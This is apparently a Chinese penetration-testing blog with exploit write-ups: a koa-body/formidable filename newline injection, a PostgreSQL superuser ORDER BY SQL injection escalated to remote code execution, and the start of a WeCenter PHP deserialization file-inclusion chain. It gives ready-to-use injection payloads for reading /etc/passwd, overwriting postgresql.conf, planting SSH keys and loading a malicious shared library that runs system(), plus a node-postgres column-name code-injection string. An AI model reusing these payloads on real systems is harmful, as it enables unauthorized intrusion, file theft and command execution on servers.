

part.filename = self._fileName(headerValue);

调用_fileName方法获取filename

1
2
3
4
5
6
7
8
9
10
11
12
13
IncomingForm.prototype._fileName = function(headerValue) {
// matches either a quoted-string or a token (RFC 2616 section 19.5.1)
var m = headerValue.match(/\bfilename=("(.*?)"|([^\(\)<>@,;:\\"\/\[\]\?=\{\}\s\t/]+))($|;\s)/i);
if (!m) return;

var match = m[2] || m[3] || '';
var filename = match.substr(match.lastIndexOf('\\') + 1);
filename = filename.replace(/%22/g, '"');
filename = filename.replace(/&#([\d]{4});/g, function(m, code) {
return String.fromCharCode(code);
});
return filename;
};

在该方法中,通过正则来获取filename, 虽然正则中使用了”(.*?)”但是因为没有开启模式/s模式修正符导致.不能匹配\n,所以获取到的filename为null,最终导致了异常。
观察_fileName方法可以发现,在该方法中截取了”\“后的字符当作文件名,同时会将html实体给还原回来,所以通过在文件名中注入&#0010;就可以注入换行。
可以注入换行后,就相当于可以执行任意命令了,只需要绕过checkname的过滤就行,绕过这个比较简单。

1
2
3
4
function checkname(value){
const re = new RegExp(/([&;|$`'"/\\])|([.]{2})/);
return !re.test(value);
}

0x02 解决\

在_fileName方法中,因为var filename = match.substr(match.lastIndexOf('\\') + 1);的存在,导致文件名中不能含有”\“,如果可以含有”\“那么还可以尝试使用psql command实现rce。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
if (opts.json && ctx.is(jsonTypes)) {
bodyPromise = buddy.json(ctx, {
encoding: opts.encoding,
limit: opts.jsonLimit,
strict: opts.jsonStrict,
returnRawBody: opts.includeUnparsed
});
} else if (opts.urlencoded && ctx.is('urlencoded')) {
bodyPromise = buddy.form(ctx, {
encoding: opts.encoding,
limit: opts.formLimit,
queryString: opts.queryString,
returnRawBody: opts.includeUnparsed
});
} else if (opts.text && ctx.is('text/*')) {
bodyPromise = buddy.text(ctx, {
encoding: opts.encoding,
limit: opts.textLimit,
returnRawBody: opts.includeUnparsed
});
} else if (opts.multipart && ctx.is('multipart')) {
bodyPromise = formy(ctx, opts.formidable);
}

koa-body在处理request时,对于不同的请求类型使用了不同的方法来解析,当请求类型是multipart时,调用了formy来解析。

1
2
3
4
5
6
7
8
9
10
11
12
function normalize (type) {
if (typeof type !== 'string') {
// invalid type
return false
}

switch (type) {
case 'urlencoded':
return 'application/x-www-form-urlencoded'
case 'multipart':
return 'multipart/*'
}

koa-body验证请求类型是否为multipart时,只验证了大类是否为multipart,不验证subtype, 所以multipart/xxxx 都会使用formy方法进行处理。

1
2
3
4
5
6
7
8
9
function formy(ctx, opts) {
return new Promise(function (resolve, reject) {
var fields = {};
var files = {};
var form = new forms.IncomingForm(opts);
..............
form.parse(ctx.req);
});
}

在formy方法中,又调用了formidable库的parse方法解析request body。
formidable库中也会调用_parseContentType方法根据用户的content-type使用不同的方法解析body,

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
IncomingForm.prototype._parseContentType = function() {
if (this.bytesExpected === 0) {
this._parser = dummyParser(this);
return;
}

if (!this.headers['content-type']) {
this._error(new Error('bad content-type header, no content-type'));
return;
}

if (this.headers['content-type'].match(/octet-stream/i)) {
this._initOctetStream();
return;
}

if (this.headers['content-type'].match(/urlencoded/i)) {
this._initUrlencoded();
return;
}

if (this.headers['content-type'].match(/multipart/i)) {
var m = this.headers['content-type'].match(/boundary=(?:"([^"]+)"|([^;]+))/i);
if (m) {
this._initMultipart(m[1] || m[2]);
} else {
this._error(new Error('bad content-type header, no multipart boundary'));
}
return;
}

if (this.headers['content-type'].match(/json/i)) {
this._initJSONencoded();
return;
}

但是formidable与koa-body的类型判断存在一定的差异性,formidable的判断比较简陋,只要内容存在multipart等就会使用对应的方法进行处理,koa-body本身未对octet-stream进行特殊处理,而formidable有对octet-stream处理。
当content-type设置为 multipart/octet-stream, 因为octet-stream分支在最前,所以不会使用multipart处理而是使用octet-stream进行处理。

1
2
3
4
5
6
7
8
9
10
IncomingForm.prototype._initOctetStream = function() {
this.type = 'octet-stream';
var filename = this.headers['x-file-name'];
var mime = this.headers['content-type'];

var file = new File({
path: this._uploadPath(filename),
name: filename,
type: mime
});

当请求类型为octet-stream时,文件名是从请求头中读取,并且未进行任何处理,所以这时候可以使用”\“字符。
这里假想一个环境,在真实环境的过滤中去除单引号以及”", 新增\n。

1
2
3
4
function checkname(value){
const re = new RegExp(/([&;|$`"/\n])|([.]{2})/);
return !re.test(value);
}

通过octet-stream方法,实现利用。

Postgresql Superuser SQL注入 RCE之旅

在测试时,遇到了一个Node.js + Postgresql的ORDER BY注入。

sorter=cast((select+user)as+integer)
返回
invalid input syntax for integer: "postgres"
当前用户为postgres,

sorter=cast((select+version())as+integer)
返回
PostgreSQL 10.1 on x86_64-pc-linux-gnu, compiled by gcc (GCC) 4.4.6 20110731 (Red Hat 4.4.6-4)

版本为PostgreSQL 10, 很明显能够发现当前用户是superuser,superuser感觉rce问题不大。
测试能否多语句,如果可以多语句就可以通过COPY直接实现RCE

sorter=1;select/**/1;--
返回
cannot insert multiple commands into a prepared statement,knex预编译不支持多行命令。pgsql不支持多行时,RCE就比较麻烦了。

先从读文件开始慢慢搞起,
sorter=cast((select+PG_READ_FILE('/etc/passwd'))as+integer)
返回
syntax error at or near "\",单引号被转义不能够直接使用,将单引号替换掉

sorter=cast((select/**/PG_READ_FILE($$/etc/passwd$$))as/**/integer)
返回
absolute path not allowed,在低版本pgsql中PG_READ_FILE、PG_LS_DIR等方法都不支持绝对路径,不过还是能够用largeobject读取文件。

sorter=(select/**/lo_import($$/etc/passwd$$,11111))
页面返回正常, 然后读取loid 11111的data字段获取文件内容
sorter=(select/**/cast(encode(data,$$base64$$)as/**/integer)/**/from/**/pg_largeobject/**/where/**/loid=11111)

将base64解开,
tcpdump:x:72:72::/:/sbin/nologin
syslog:x:996:994::/home/syslog:/bin/false
postgres:x:1000:1000::/home/postgres:/bin/bash

发现postgres账户竟然有/bin/bash能够登陆,那么如果目标机器开了ssh服务,只要往postgres的.ssh目录下写入自己的公钥就能够成功登陆了,扫描发现目标确实开了ssh服务。
这里使用lo_export方法尝试往.ssh目录写文件,

sorter=(select/**/lo_export(11111,$$/home/postgres/.ssh/authorized_keys$$)
返回
desc nulls last limit $5 - could not create server file "/home/postgres/.ssh/authorized_keys": No such file or directory”,”statusCode”:200}

看来是postgres用户目录下并没有.ssh目录,如果能够创建.ssh目录就起飞,翻了很久文档也没翻到能在单行语句下创建目录的方法,暂时只能放弃。

接着去翻了下superuser RCE的各类文章,发现基本都是copy、create的利用,没法在我遇到的环境下利用。
后面看到了一篇介绍修改postgres.conf配置文件实现RCE的利用,配置文件中的ssl_passphrase_command配置在需要获取用于解密SSL文件密码时会调用该配置的命令。
目标环境可以通过lo_export方法覆盖掉配置文件,添加上ssl_passphrase_command配置,重新加载配置后实现RCE。
按着参考文章的步骤一步一步来即可,首先本地测试

1、随便找个私钥文件,对私钥文件加密
openssl rsa -aes256 -in /usr/local/lib/node_modules/npm/node_modules/socks-proxy-agent/node_modules/agent-base/test/ssl-cert-snakeoil.key -out ./asd.key
2、通过注入读取config_file,首先查询配置文件地址select current_setting(‘config_file’),然后通过lo_import读取原始配置文件内容。
3、上传pem,key到目标服务器上,pgsql限制私钥文件权限必须是0600才能够加载,这里搜索
pgsql目录下的所有0600权限的文件可以找到PG_VERSION文件,PG_VERSION与config_file文件同目录,上传私钥文件覆盖PG_VERSION,可绕过权限问题,pem文件可以上传到任意地址。
4、在原始配置文件内容末尾追加上ssl配置,再通过lo_export覆盖原始配置文件

1
2
3
4
ssl_cert_file = '/tmp/ssl-cert-snakeoil.pem'
ssl_key_file = '/pgdata/patroni/data/db/PG_VERSION'
ssl_passphrase_command_supports_reload = on
ssl_passphrase_command = 'bash -c "touch /tmp/zzzzzzzzz & echo passphrase; exit 0"'

这里的echo passphrase,需要输出私钥密码,并且最后需要exit 0,如果私钥密码不对pg_reload_conf重新加载配置文件无影响,但是如果服务重启就无法启动了。
5、通过注入调用pg_reload_conf()函数,重新加载配置调用ssl_passphrase_command实现RCE.

本地测试成功,随后在目标上测试文件,文件写入成功但是最后pg_reload_conf()时,未实现RCE。
对比官方文档,发现pgsql 10版本根本没有ssl_passphrase_command配置,从11版本开始支持该配置。虽然这条路走不通了,不过这篇文章也提供了修改配置文件然后pg_reload_conf实现RCE的思路。postgres.conf中的一些配置是在reloadconf后就会触发,另外一些配置需要服务重启才会触发,接着翻文档看看能不能找到一些比较好玩的参数。
在日志章节中翻到了比较有意思的,

logging_collector (boolean)
This parameter enables the logging collector, which is a background process that captures log messages sent to stderr and redirects them into log files. This approach is often more useful than logging to syslog, since some types of messages might not appear in syslog output. (One common example is dynamic-linker failure messages; another is error messages produced by scripts such as archive_command.) This parameter can only be set at server start.

log_directory (string)
When logging_collector is enabled, this parameter determines the directory in which log files will be created. It can be specified as an absolute path, or relative to the cluster data directory. This parameter can only be set in the postgresql.conf file or on the server command line. The default is log.

logging_collector是用来配置是否开启日志的,只能在服务开启时配置,所以reloadconf不能修改它,但是log_directory配置并没有说只能在服务开启时配置,log_directory用来配置log日志文件存储到哪个目录,很容易想到如果log_directory配置到一个不存在的目录,pgsql会不会帮我创建目录。
经过本地测试,配置文件中的log_directory配置的目录不存在时,pgsql启动会失败,但是如果服务已启动修改配置后再reload_conf目录会被创建,通过该特性再结合刚才的ssh就可以实现利用了。

1
2
3
4
5
6
7
log_destination = 'csvlog'
log_directory = '/pgdata/patroni/logs/postgresql'
log_filename = 'postgresql-%Y-%m-%d_%H%M%S.log'
log_rotation_age = '1d'
log_rotation_size = '512MB'
log_timezone = 'Asia/Hong_Kong'
logging_collector = 'on'

查看一下刚才读取的目标pgsql配置文件,发现已经开启了日志记录,那么只要修改掉log_directory配置即可实现目录创建。
将配置文件中的日志部分修改为

1
2
3
4
5
6
7
log_destination = 'csvlog'
log_directory = '/home/postgres/.ssh'
log_filename = 'postgresql-%Y-%m-%d_%H%M%S.log'
log_rotation_age = '1d'
log_rotation_size = '512MB'
log_timezone = 'Asia/Hong_Kong'
logging_collector = 'on'

再去覆盖原有配置文件,首先将修改后的配置文件加载到largeobject中
sorter=(select/**/lo_from_bytea(10000,decode($$配置文件内容base64$$,$$base64$$)))

再通过lo_export覆盖配置文件
sorter=(select/**/lo_export(10000,$$配置文件地址$$))

再重新加载配置文件
sorter=(select/**/pg_reload_conf())
这时候再随便请求一次,产生日志文件。

sorter=(select/**/lo_export(11111,$$/home/postgres/.ssh/authorized_keys$$)
再尝试将自己的公钥写入到authorized_keys,这次返回正常了。
不过ssh连接postgres账户,提示还是需要密码,怀疑可能是站库分离,公钥写入到的不是WEB服务器,通过注入获取数据库服务器ip。

sorter=cast((select/**/inet_server_addr()||$$$$)as/**/integer)
获取到了DB IP,再次连接DB服务器的ssh就ok了, 最后.ssh目录内容如下。

在搞定后,还是觉得这种方法很鸡肋,条件太多
1、postgres账户能登录服务器
2、DB服务器需要有外网ip
3、DB服务器开启了ssh服务
4、DB服务器已开启日志功能

于是尝试去寻找一些更通用的方法,翻了会文档又找到了几个比较有趣的

local_preload_libraries (string)
This variable specifies one or more shared libraries that are to be preloaded at connection start. It contains a comma-separated list of library names, where each name is interpreted as for the LOAD command. Whitespace between entries is ignored; surround a library name with double quotes if you need to include whitespace or commas in the name. The parameter value only takes effect at the start of the connection. Subsequent changes have no effect. If a specified library is not found, the connection attempt will fail.

This option can be set by any user. Because of that, the libraries that can be loaded are restricted to those appearing in the plugins subdirectory of the installation’s standard library directory. (It is the database administrator’s responsibility to ensure that only “safe” libraries are installed there.) Entries in local_preload_libraries can specify this directory explicitly, for example $libdir/plugins/mylib, or just specify the library name — mylib would have the same effect as $libdir/plugins/mylib.

The intent of this feature is to allow unprivileged users to load debugging or performance-measurement libraries into specific sessions without requiring an explicit LOAD command. To that end, it would be typical to set this parameter using the PGOPTIONS environment variable on the client or by using ALTER ROLE SET.

However, unless a module is specifically designed to be used in this way by non-superusers, this is usually not the right setting to use. Look at session_preload_libraries instead.

session_preload_libraries (string)
This variable specifies one or more shared libraries that are to be preloaded at connection start. It contains a comma-separated list of library names, where each name is interpreted as for the LOAD command. Whitespace between entries is ignored; surround a library name with double quotes if you need to include whitespace or commas in the name. The parameter value only takes effect at the start of the connection. Subsequent changes have no effect. If a specified library is not found, the connection attempt will fail. Only superusers can change this setting.

The intent of this feature is to allow debugging or performance-measurement libraries to be loaded into specific sessions without an explicit LOAD command being given. For example, auto_explain could be enabled for all sessions under a given user name by setting this parameter with ALTER ROLE SET. Also, this parameter can be changed without restarting the server (but changes only take effect when a new session is started), so it is easier to add new modules this way, even if they should apply to all sessions.

Unlike shared_preload_libraries, there is no large performance advantage to loading a library at session start rather than when it is first used. There is some advantage, however, when connection pooling is used.

shared_preload_libraries (string)
This variable specifies one or more shared libraries to be preloaded at server start. It contains a comma-separated list of library names, where each name is interpreted as for the LOAD command. Whitespace between entries is ignored; surround a library name with double quotes if you need to include whitespace or commas in the name. This parameter can only be set at server start. If a specified library is not found, the server will fail to start.

Some libraries need to perform certain operations that can only take place at postmaster start, such as allocating shared memory, reserving light-weight locks, or starting background workers. Those libraries must be loaded at server start through this parameter. See the documentation of each library for details.

Other libraries can also be preloaded. By preloading a shared library, the library startup time is avoided when the library is first used. However, the time to start each new server process might increase slightly, even if that process never uses the library. So this parameter is recommended only for libraries that will be used in most sessions. Also, changing this parameter requires a server restart, so this is not the right setting to use for short-term debugging tasks, say. Use session_preload_libraries for that instead.

local_preload_libraries只允许加载指定目录的库,session_preload_libraries只允许superuser修改但是可以加载任意目录的库,感觉这个方便点。session_preload_libraries配置从pg10开始存在,低于pg10时,可以使用local_preload_libraries,不过该配置只允许加载$libdir/plugins/目录下的库,需要将库写入到该目录下。
当每次有新连接进来时,都会加载session_preload_libraries配置的共享库。
这里通过注入将so写入到tmp目录,再修改配置,再reloadconf即可实现利用。
首先编译出一个共享库,一开始想实现直接回显,折腾了下失败了,在共享库中定义好回显函数后,应该需要在数据库中create xxxx才能够实现利用,需要多行,这里暂时是直接在so的构造方法中实现命令执行。
为了防止用户create function直接调用系统库,如libc的system等,pgsql高版本中,加载外部动态库时会检查magic block,如果不存在则加载失败,如果session_preload_libraries配置的so有问题,数据库就会挂掉。

共享库大概代码如下,

1
2
3
4
5
6
7
8
9
10
11
12
#include "postgres.h"
#include "fmgr.h"
#include <stdlib.h>

#ifdef PG_MODULE_MAGIC
PG_MODULE_MAGIC;
#endif

__attribute__ ((__constructor__)) void preload (void)
{
system("touch /tmp/test");
}

同时在magic block中,会验证版本是否一致,如果用pg11编译出的so 是不能在pg其他版本中加载的。
首先看看 PG_MODULE_MAGIC的宏定义

1
2
3
4
5
6
7
8
9
10
11
/* The actual data block contents */
#define PG_MODULE_MAGIC_DATA \
{ \
sizeof(Pg_magic_struct), \
PG_VERSION_NUM / 100, \
FUNC_MAX_ARGS, \
INDEX_MAX_KEYS, \
NAMEDATALEN, \
FLOAT4PASSBYVAL, \
FLOAT8PASSBYVAL \
}

其中很明显有个PG_VERSION_NUM,加载so的版本验证就是通过PG_VERSION_NUM,同时因为除了100所以PG_VERSION_NUM最后两位不重要,PG_VERSION_NUM在pg_config.h中定义,

1
2
3
4
5
/* PostgreSQL version as a string */
#define PG_VERSION "12.4"

/* PostgreSQL version as a number */
#define PG_VERSION_NUM 120004

PG_VERSION_NUM的生成方法也比较简单

1
PG_VERSION_NUM      => sprintf("%d%04d", $majorver, $minorver),

12.4 对应 PG_VERSION_NUM 为 120004
9.4.11 对应 PG_VERSION_NUM 为 90411
所以每次编译so时,需要根据目标版本修改一下pg_config.h的PG_VERSION_NUM,通过version()获取到目标的版本是 10.1 那么对应的就为 100001

编译so 然后base64写入目标机器,一顿操作,结果悲剧了 返回 HTTP/1.1 414 Request-URI Too Large, so共享库太大,导致URL超长了,尝试将GET换成POST,发现该注入点并没有接收POST参数,那么还是只有从GET入手,首先想到的肯定就是分段写入。

➜ /tmp cat b.so | base64 | wc -c
21709
末尾多了一个换行,实际长度21708,基本分三次就能搞定,这里分段写入可以使用lo_put。

创建一个空lo,
sorter=(select/**/lo_create(15))
截前7000字符,同时因为base64中含有”+”,所以需要url编码

1
2
>>> urllib.quote(a[:7000])
'f0VMRgIBAQAAAAAAAAAAAAMAPgABAAAAY省略

然后put到lo中,lo_put时必须要在后面拼接一个字符,因为lo_put是一个void方法,order by void会报错,
sorter=(select/**/lo_put(15,0,$$前7000字符$$)||$$x$$):B
继续截取7000-14000字符,然后lo_put
sorter=(select/**/lo_put(15,7000,$$7000-14000$$)||$$x$$):B

写完所有字符后,校验一下写入的内容是否有问题
sorter=cast(encode(lo_get(15),$$escape$$)as/**/integer):b

再将内容base64解码后载入到largeobject中
sorter=(select/**/lo_from_bytea(40,decode(encode(lo_get(15),$$escape$$),$$base64$$))):b

再使用lo_export将so写入到目标机器中
sorter=lo_export(40,$$/tmp/a.so$$)

然后又是老一套,修改目标的配置文件,在目标原始的配置文件最后加入
session_preload_libraries = ‘/tmp/a.so’

再去覆盖掉原始配置文件,在覆盖掉原配置文件后,执行sorter=(select/**/pg_reload_conf())就自动加载了so实现了命令执行。

拿下数据库服务器后,发现数据库配置了pg_hba,不需要密码即可登录。尝试去打web服务器,node-postgres老版本存在代码执行洞,如果能够控制SQL返回的列名即可实现代码执行,这里因为控制了数据库服务器如果给一个表添加一个类似”\‘+console.log(process.env)]=null;//“字段 alter table xxxxx add “'+console.log(process.env)]=null;//“ varchar(20); ,如果web有对该表使用select *操作,即可实现rce.
不过最后没成功,应该还是目标node-postgres版本比较高:(

References

https://pulsesecurity.co.nz/articles/postgres-sqli
https://www.leavesongs.com/PENETRATION/node-postgres-code-execution-vulnerability.html

WECENTER 反序列任意文件包含利用链

看了下最近的WeCenter的反序列,原文最后是通过反序列执行任意SQL语句进入后台实现GETSHELL。自己想另外找一个前台就能GETSHELL的利用链,就去看了下代码。

POP

system/Savant3.php

1
2
3
4
5
6
7
8
class Savant3 {
.......
public function __toString()
{
return $this->getOutput();
}
.......
}

在toString魔术方法中调用了getOutput方法,

1
2
3
4
5
6
7
8
9
10
public function getOutput($tpl = null)
{
$output = $this->fetch($tpl);
if ($this->isError($output)) {
$text = $this->__config['error_text'];
return $this->escape($text);
} else {
return $output;
}
}

接着调用fetch方法

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
public function fetch($tpl = null)
{
// make sure we have a template source to work with
if (is_null($tpl)) {
$tpl = $this->__config['template'];
}

// get a path to the compiled template script
$result = $this->template($tpl);

// did we get a path?
if (! $result || $this->isError($result)) {

// no. return the error result.
return $result;

} else {

// yes. execute the template script. move the script-path
// out of the local scope, then clean up the local scope to
// avoid variable name conflicts.
$this->__config['fetch'] = $result;
unset($result);
unset($tpl);

// are we doing extraction?
if ($this->__config['extract']) {
// pull variables into the local scope.
extract(get_object_vars($this), EXTR_REFS);
}

// buffer output so we can return it instead of displaying.
ob_start();

// are we using filters?
if ($this->__config['filters']) {
// use a second buffer to apply filters. we used to set
// the ob_start() filter callback, but that would
// silence errors in the filters. Hendy Irawan provided
// the next three lines as a "verbose" fix.
ob_start();
include $this->__config['fetch'];
echo $this->applyFilters(ob_get_clean());
} else {
// no filters being used.
include $this->__config['fetch'];
}

// reset the fetch script value, get the buffer, and return.
$this->__config['fetch'] = null;
return ob_get_clean();
}
}

在getOutput调用fetch方法时,传入的参数为null。所以这时候可以通过控制__config[‘template’]成员变量进而控制tpl模板路径。接着会调用template方法获取模板文件绝对路径,如果文件存在就会包含该文件。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
protected function template($tpl = null)
{
// set to default template if none specified.
if (is_null($tpl)) {
$tpl = $this->__config['template'];
}

// find the template source.
$file = $this->findFile('template', $tpl);
if (! $file) {
return $this->error(
'ERR_TEMPLATE',
array('template' => $tpl)
);
}

在template方法中,通过findFile方法获取模板文件的绝对路径,

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
protected function findFile($type, $file)
{
// get the set of paths
$set = $this->__config[$type . '_path'];

// start looping through the path set
foreach ($set as $path) {

// get the path to the file
$fullname = $path . $file;

// is the path based on a stream?
if (strpos($path, '://') === false) {
// not a stream, so do a realpath() to avoid
// directory traversal attempts on the local file
// system. Suggested by Ian Eure, initially
// rejected, but then adopted when the secure
// compiler was added.
$path = realpath($path); // needed for substr() later

$fullname = realpath($fullname);

}

// the substr() check added by Ian Eure to make sure
// that the realpath() results in a directory registered
// with Savant so that non-registered directores are not
// accessible via directory traversal attempts.
if (file_exists($fullname) && is_readable($fullname) &&
substr($fullname, 0, strlen($path)) == $path) {
return $fullname;
}
}

// could not find the file in the set of paths
return false;

可见模板的目录来自__config[$type . ‘_path’]成员变量,模板文件名来自tpl变量,都可以通过反序列控制这些变量。如果文件存在就会直接返回该文件路径然后包含该文件,所以在反序列时,可以实现任意文件包含。

接着需要找一个能触发Savant3类__toString方法的链。
在system/Zend/Mail/Protocol/Imap.php中,

1
2
3
4
5
6
7
8
9
class Zend_Mail_Protocol_Imap
{
........
public function __destruct()
{
$this->logout();
}
........
}

跟入logout方法

1
2
3
4
5
